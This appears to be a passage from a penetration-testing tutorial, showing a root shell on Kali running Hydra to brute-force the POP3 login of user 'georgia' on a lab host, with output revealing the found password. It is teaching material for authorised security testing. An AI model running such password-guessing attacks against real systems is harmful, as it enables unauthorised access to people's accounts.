 root@kali:~# hydra -l georgia -P passwordfile.txt 192.168.20.10 pop3
Hydra v7.6 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only
[DATA] 16 tasks, 1 server, 24 login tries (l:4/p:6), ~1 try per task
[DATA] attacking service pop3 on port 110
[110][pop3] host: 192.168.20.10   login: georgia   password: password❶
[STATUS] attack finished for 192.168.20.10 (waiting for children to finish)
1 of 1 target successfuly completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-01-07 20:22:23